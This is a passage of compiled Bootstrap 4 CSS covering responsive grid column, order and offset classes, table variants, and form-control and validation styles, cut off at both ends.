		flex: 0 0 75%;
		max-width: 75%; }
	.col-sm-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%; }
	.col-sm-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%; }
	.col-sm-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.order-sm-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1; }
	.order-sm-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13; }
	.order-sm-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0; }
	.order-sm-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1; }
	.order-sm-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2; }
	.order-sm-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3; }
	.order-sm-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4; }
	.order-sm-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5; }
	.order-sm-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6; }
	.order-sm-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7; }
	.order-sm-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8; }
	.order-sm-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9; }
	.order-sm-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10; }
	.order-sm-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11; }
	.order-sm-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12; }
	.offset-sm-0 {
		margin-left: 0; }
	.offset-sm-1 {
		margin-left: 8.33333%; }
	.offset-sm-2 {
		margin-left: 16.66667%; }
	.offset-sm-3 {
		margin-left: 25%; }
	.offset-sm-4 {
		margin-left: 33.33333%; }
	.offset-sm-5 {
		margin-left: 41.66667%; }
	.offset-sm-6 {
		margin-left: 50%; }
	.offset-sm-7 {
		margin-left: 58.33333%; }
	.offset-sm-8 {
		margin-left: 66.66667%; }
	.offset-sm-9 {
		margin-left: 75%; }
	.offset-sm-10 {
		margin-left: 83.33333%; }
	.offset-sm-11 {
		margin-left: 91.66667%; } }

@media (min-width: 768px) {
	.col-md {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		min-width: 0;
		max-width: 100%; }
	.row-cols-md-1 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.row-cols-md-2 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.row-cols-md-3 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.row-cols-md-4 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.row-cols-md-5 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%; }
	.row-cols-md-6 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-md-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%; }
	.col-md-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%; }
	.col-md-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-md-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.col-md-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.col-md-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%; }
	.col-md-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.col-md-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%; }
	.col-md-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%; }
	.col-md-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%; }
	.col-md-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%; }
	.col-md-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%; }
	.col-md-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.order-md-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1; }
	.order-md-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13; }
	.order-md-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0; }
	.order-md-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1; }
	.order-md-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2; }
	.order-md-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3; }
	.order-md-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4; }
	.order-md-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5; }
	.order-md-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6; }
	.order-md-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7; }
	.order-md-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8; }
	.order-md-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9; }
	.order-md-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10; }
	.order-md-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11; }
	.order-md-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12; }
	.offset-md-0 {
		margin-left: 0; }
	.offset-md-1 {
		margin-left: 8.33333%; }
	.offset-md-2 {
		margin-left: 16.66667%; }
	.offset-md-3 {
		margin-left: 25%; }
	.offset-md-4 {
		margin-left: 33.33333%; }
	.offset-md-5 {
		margin-left: 41.66667%; }
	.offset-md-6 {
		margin-left: 50%; }
	.offset-md-7 {
		margin-left: 58.33333%; }
	.offset-md-8 {
		margin-left: 66.66667%; }
	.offset-md-9 {
		margin-left: 75%; }
	.offset-md-10 {
		margin-left: 83.33333%; }
	.offset-md-11 {
		margin-left: 91.66667%; } }

@media (min-width: 992px) {
	.col-lg {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		min-width: 0;
		max-width: 100%; }
	.row-cols-lg-1 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.row-cols-lg-2 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.row-cols-lg-3 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.row-cols-lg-4 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.row-cols-lg-5 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%; }
	.row-cols-lg-6 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-lg-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%; }
	.col-lg-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%; }
	.col-lg-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-lg-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.col-lg-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.col-lg-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%; }
	.col-lg-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.col-lg-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%; }
	.col-lg-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%; }
	.col-lg-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%; }
	.col-lg-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%; }
	.col-lg-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%; }
	.col-lg-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.order-lg-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1; }
	.order-lg-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13; }
	.order-lg-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0; }
	.order-lg-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1; }
	.order-lg-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2; }
	.order-lg-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3; }
	.order-lg-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4; }
	.order-lg-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5; }
	.order-lg-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6; }
	.order-lg-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7; }
	.order-lg-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8; }
	.order-lg-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9; }
	.order-lg-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10; }
	.order-lg-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11; }
	.order-lg-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12; }
	.offset-lg-0 {
		margin-left: 0; }
	.offset-lg-1 {
		margin-left: 8.33333%; }
	.offset-lg-2 {
		margin-left: 16.66667%; }
	.offset-lg-3 {
		margin-left: 25%; }
	.offset-lg-4 {
		margin-left: 33.33333%; }
	.offset-lg-5 {
		margin-left: 41.66667%; }
	.offset-lg-6 {
		margin-left: 50%; }
	.offset-lg-7 {
		margin-left: 58.33333%; }
	.offset-lg-8 {
		margin-left: 66.66667%; }
	.offset-lg-9 {
		margin-left: 75%; }
	.offset-lg-10 {
		margin-left: 83.33333%; }
	.offset-lg-11 {
		margin-left: 91.66667%; } }

@media (min-width: 1200px) {
	.col-xl {
		-ms-flex-preferred-size: 0;
		flex-basis: 0;
		-webkit-box-flex: 1;
		-ms-flex-positive: 1;
		flex-grow: 1;
		min-width: 0;
		max-width: 100%; }
	.row-cols-xl-1 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.row-cols-xl-2 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.row-cols-xl-3 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.row-cols-xl-4 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.row-cols-xl-5 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 20%;
		flex: 0 0 20%;
		max-width: 20%; }
	.row-cols-xl-6 > * {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-xl-auto {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 auto;
		flex: 0 0 auto;
		width: auto;
		max-width: 100%; }
	.col-xl-1 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 8.33333%;
		flex: 0 0 8.33333%;
		max-width: 8.33333%; }
	.col-xl-2 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 16.66667%;
		flex: 0 0 16.66667%;
		max-width: 16.66667%; }
	.col-xl-3 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 25%;
		flex: 0 0 25%;
		max-width: 25%; }
	.col-xl-4 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.33333%;
		flex: 0 0 33.33333%;
		max-width: 33.33333%; }
	.col-xl-5 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 41.66667%;
		flex: 0 0 41.66667%;
		max-width: 41.66667%; }
	.col-xl-6 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%; }
	.col-xl-7 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 58.33333%;
		flex: 0 0 58.33333%;
		max-width: 58.33333%; }
	.col-xl-8 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 66.66667%;
		flex: 0 0 66.66667%;
		max-width: 66.66667%; }
	.col-xl-9 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 75%;
		flex: 0 0 75%;
		max-width: 75%; }
	.col-xl-10 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 83.33333%;
		flex: 0 0 83.33333%;
		max-width: 83.33333%; }
	.col-xl-11 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 91.66667%;
		flex: 0 0 91.66667%;
		max-width: 91.66667%; }
	.col-xl-12 {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%; }
	.order-xl-first {
		-webkit-box-ordinal-group: 0;
		-ms-flex-order: -1;
		order: -1; }
	.order-xl-last {
		-webkit-box-ordinal-group: 14;
		-ms-flex-order: 13;
		order: 13; }
	.order-xl-0 {
		-webkit-box-ordinal-group: 1;
		-ms-flex-order: 0;
		order: 0; }
	.order-xl-1 {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1; }
	.order-xl-2 {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2; }
	.order-xl-3 {
		-webkit-box-ordinal-group: 4;
		-ms-flex-order: 3;
		order: 3; }
	.order-xl-4 {
		-webkit-box-ordinal-group: 5;
		-ms-flex-order: 4;
		order: 4; }
	.order-xl-5 {
		-webkit-box-ordinal-group: 6;
		-ms-flex-order: 5;
		order: 5; }
	.order-xl-6 {
		-webkit-box-ordinal-group: 7;
		-ms-flex-order: 6;
		order: 6; }
	.order-xl-7 {
		-webkit-box-ordinal-group: 8;
		-ms-flex-order: 7;
		order: 7; }
	.order-xl-8 {
		-webkit-box-ordinal-group: 9;
		-ms-flex-order: 8;
		order: 8; }
	.order-xl-9 {
		-webkit-box-ordinal-group: 10;
		-ms-flex-order: 9;
		order: 9; }
	.order-xl-10 {
		-webkit-box-ordinal-group: 11;
		-ms-flex-order: 10;
		order: 10; }
	.order-xl-11 {
		-webkit-box-ordinal-group: 12;
		-ms-flex-order: 11;
		order: 11; }
	.order-xl-12 {
		-webkit-box-ordinal-group: 13;
		-ms-flex-order: 12;
		order: 12; }
	.offset-xl-0 {
		margin-left: 0; }
	.offset-xl-1 {
		margin-left: 8.33333%; }
	.offset-xl-2 {
		margin-left: 16.66667%; }
	.offset-xl-3 {
		margin-left: 25%; }
	.offset-xl-4 {
		margin-left: 33.33333%; }
	.offset-xl-5 {
		margin-left: 41.66667%; }
	.offset-xl-6 {
		margin-left: 50%; }
	.offset-xl-7 {
		margin-left: 58.33333%; }
	.offset-xl-8 {
		margin-left: 66.66667%; }
	.offset-xl-9 {
		margin-left: 75%; }
	.offset-xl-10 {
		margin-left: 83.33333%; }
	.offset-xl-11 {
		margin-left: 91.66667%; } }

.table {
	width: 100%;
	margin-bottom: 1rem;
	color: #212529; }
	.table th,
	.table td {
		padding: 0.75rem;
		vertical-align: top;
		border-top: 1px solid #dee2e6; }
	.table thead th {
		vertical-align: bottom;
		border-bottom: 2px solid #dee2e6; }
	.table tbody + tbody {
		border-top: 2px solid #dee2e6; }

.table-sm th,
.table-sm td {
	padding: 0.3rem; }

.table-bordered {
	border: 1px solid #dee2e6; }
	.table-bordered th,
	.table-bordered td {
		border: 1px solid #dee2e6; }
	.table-bordered thead th,
	.table-bordered thead td {
		border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
	border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
	background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover {
	color: #212529;
	background-color: rgba(0, 0, 0, 0.075); }

.table-primary,
.table-primary > th,
.table-primary > td {
	background-color: #b8daff; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
	border-color: #7abaff; }

.table-hover .table-primary:hover {
	background-color: #9fcdff; }
	.table-hover .table-primary:hover > td,
	.table-hover .table-primary:hover > th {
		background-color: #9fcdff; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
	background-color: #d6d8db; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
	border-color: #b3b7bb; }

.table-hover .table-secondary:hover {
	background-color: #c8cbcf; }
	.table-hover .table-secondary:hover > td,
	.table-hover .table-secondary:hover > th {
		background-color: #c8cbcf; }

.table-success,
.table-success > th,
.table-success > td {
	background-color: #c3e6cb; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
	border-color: #8fd19e; }

.table-hover .table-success:hover {
	background-color: #b1dfbb; }
	.table-hover .table-success:hover > td,
	.table-hover .table-success:hover > th {
		background-color: #b1dfbb; }

.table-info,
.table-info > th,
.table-info > td {
	background-color: #bee5eb; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
	border-color: #86cfda; }

.table-hover .table-info:hover {
	background-color: #abdde5; }
	.table-hover .table-info:hover > td,
	.table-hover .table-info:hover > th {
		background-color: #abdde5; }

.table-warning,
.table-warning > th,
.table-warning > td {
	background-color: #ffeeba; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
	border-color: #ffdf7e; }

.table-hover .table-warning:hover {
	background-color: #ffe8a1; }
	.table-hover .table-warning:hover > td,
	.table-hover .table-warning:hover > th {
		background-color: #ffe8a1; }

.table-danger,
.table-danger > th,
.table-danger > td {
	background-color: #f5c6cb; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
	border-color: #ed969e; }

.table-hover .table-danger:hover {
	background-color: #f1b0b7; }
	.table-hover .table-danger:hover > td,
	.table-hover .table-danger:hover > th {
		background-color: #f1b0b7; }

.table-light,
.table-light > th,
.table-light > td {
	background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
	border-color: #fbfcfc; }

.table-hover .table-light:hover {
	background-color: #ececf6; }
	.table-hover .table-light:hover > td,
	.table-hover .table-light:hover > th {
		background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
	background-color: #c6c8ca; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
	border-color: #95999c; }

.table-hover .table-dark:hover {
	background-color: #b9bbbe; }
	.table-hover .table-dark:hover > td,
	.table-hover .table-dark:hover > th {
		background-color: #b9bbbe; }

.table-active,
.table-active > th,
.table-active > td {
	background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover {
	background-color: rgba(0, 0, 0, 0.075); }
	.table-hover .table-active:hover > td,
	.table-hover .table-active:hover > th {
		background-color: rgba(0, 0, 0, 0.075); }

.table .thead-dark th {
	color: #fff;
	background-color: #343a40;
	border-color: #454d55; }

.table .thead-light th {
	color: #495057;
	background-color: #e9ecef;
	border-color: #dee2e6; }

.table-dark {
	color: #fff;
	background-color: #343a40; }
	.table-dark th,
	.table-dark td,
	.table-dark thead th {
		border-color: #454d55; }
	.table-dark.table-bordered {
		border: 0; }
	.table-dark.table-striped tbody tr:nth-of-type(odd) {
		background-color: rgba(255, 255, 255, 0.05); }
	.table-dark.table-hover tbody tr:hover {
		color: #fff;
		background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
	.table-responsive-sm {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch; }
		.table-responsive-sm > .table-bordered {
			border: 0; } }

@media (max-width: 767.98px) {
	.table-responsive-md {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch; }
		.table-responsive-md > .table-bordered {
			border: 0; } }

@media (max-width: 991.98px) {
	.table-responsive-lg {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch; }
		.table-responsive-lg > .table-bordered {
			border: 0; } }

@media (max-width: 1199.98px) {
	.table-responsive-xl {
		display: block;
		width: 100%;
		overflow-x: auto;
		-webkit-overflow-scrolling: touch; }
		.table-responsive-xl > .table-bordered {
			border: 0; } }

.table-responsive {
	display: block;
	width: 100%;
	overflow-x: auto;
	-webkit-overflow-scrolling: touch; }
	.table-responsive > .table-bordered {
		border: 0; }

.form-control {
	display: block;
	width: 100%;
	height: calc(1.5em + 0.75rem + 2px);
	padding: 0.375rem 0.75rem;
	font-size: 1rem;
	font-weight: 400;
	line-height: 1.5;
	color: #495057;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid #ced4da;
	border-radius: 0.25rem;
	-webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
	transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
	-o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
	transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }
	@media (prefers-reduced-motion: reduce) {
		.form-control {
			-webkit-transition: none;
			-o-transition: none;
			transition: none; } }
	.form-control::-ms-expand {
		background-color: transparent;
		border: 0; }
	.form-control:-moz-focusring {
		color: transparent;
		text-shadow: 0 0 0 #495057; }
	.form-control:focus {
		color: #495057;
		background-color: #fff;
		border-color: #80bdff;
		outline: 0;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25); }
	.form-control::-webkit-input-placeholder {
		color: #6c757d;
		opacity: 1; }
	.form-control:-ms-input-placeholder {
		color: #6c757d;
		opacity: 1; }
	.form-control::-ms-input-placeholder {
		color: #6c757d;
		opacity: 1; }
	.form-control::placeholder {
		color: #6c757d;
		opacity: 1; }
	.form-control:disabled, .form-control[readonly] {
		background-color: #e9ecef;
		opacity: 1; }

input[type="date"].form-control,
input[type="time"].form-control,
input[type="datetime-local"].form-control,
input[type="month"].form-control {
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none; }

select.form-control:focus::-ms-value {
	color: #495057;
	background-color: #fff; }

.form-control-file,
.form-control-range {
	display: block;
	width: 100%; }

.col-form-label {
	padding-top: calc(0.375rem + 1px);
	padding-bottom: calc(0.375rem + 1px);
	margin-bottom: 0;
	font-size: inherit;
	line-height: 1.5; }

.col-form-label-lg {
	padding-top: calc(0.5rem + 1px);
	padding-bottom: calc(0.5rem + 1px);
	font-size: 1.25rem;
	line-height: 1.5; }

.col-form-label-sm {
	padding-top: calc(0.25rem + 1px);
	padding-bottom: calc(0.25rem + 1px);
	font-size: 0.875rem;
	line-height: 1.5; }

.form-control-plaintext {
	display: block;
	width: 100%;
	padding: 0.375rem 0;
	margin-bottom: 0;
	font-size: 1rem;
	line-height: 1.5;
	color: #212529;
	background-color: transparent;
	border: solid transparent;
	border-width: 1px 0; }
	.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
		padding-right: 0;
		padding-left: 0; }

.form-control-sm {
	height: calc(1.5em + 0.5rem + 2px);
	padding: 0.25rem 0.5rem;
	font-size: 0.875rem;
	line-height: 1.5;
	border-radius: 0.2rem; }

.form-control-lg {
	height: calc(1.5em + 1rem + 2px);
	padding: 0.5rem 1rem;
	font-size: 1.25rem;
	line-height: 1.5;
	border-radius: 0.3rem; }

select.form-control[size], select.form-control[multiple] {
	height: auto; }

textarea.form-control {
	height: auto; }

.form-group {
	margin-bottom: 1rem; }

.form-text {
	display: block;
	margin-top: 0.25rem; }

.form-row {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin-right: -5px;
	margin-left: -5px; }
	.form-row > .col,
	.form-row > [class*="col-"] {
		padding-right: 5px;
		padding-left: 5px; }

.form-check {
	position: relative;
	display: block;
	padding-left: 1.25rem; }

.form-check-input {
	position: absolute;
	margin-top: 0.3rem;
	margin-left: -1.25rem; }
	.form-check-input[disabled] ~ .form-check-label,
	.form-check-input:disabled ~ .form-check-label {
		color: #6c757d; }

.form-check-label {
	margin-bottom: 0; }

.form-check-inline {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	padding-left: 0;
	margin-right: 0.75rem; }
	.form-check-inline .form-check-input {
		position: static;
		margin-top: 0;
		margin-right: 0.3125rem;
		margin-left: 0; }

.valid-feedback {
	display: none;
	width: 100%;
	margin-top: 0.25rem;
	font-size: 80%;
	color: #28a745; }

.valid-tooltip {
	position: absolute;
	top: 100%;
	z-index: 5;
	display: none;
	max-width: 100%;
	padding: 0.25rem 0.5rem;
	margin-top: .1rem;
	font-size: 0.875rem;
	line-height: 1.5;
	color: #fff;
	background-color: rgba(40, 167, 69, 0.9);
	border-radius: 0.25rem; }

.was-validated :valid ~ .valid-feedback,
.was-validated :valid ~ .valid-tooltip,
.is-valid ~ .valid-feedback,
.is-valid ~ .valid-tooltip {
	display: block; }

.was-validated .form-control:valid, .form-control.is-valid {
	border-color: #28a745;
	padding-right: calc(1.5em + 0.75rem);
	background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
	background-repeat: no-repeat;
	background-position: right calc(0.375em + 0.1875rem) center;
	background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }
	.was-validated .form-control:valid:focus, .form-control.is-valid:focus {
		border-color: #28a745;
		-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25);
		box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
	padding-right: calc(1.5em + 0.75rem);
	background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:valid, .custom-select.is-valid {
	border-color: #28a745;
	padding-right: calc(0.75em + 2.3125rem);
